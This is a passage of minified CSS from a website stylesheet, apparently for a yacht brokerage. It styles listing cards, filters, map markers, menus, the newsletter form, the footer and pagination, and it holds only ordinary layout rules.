14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid #cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px 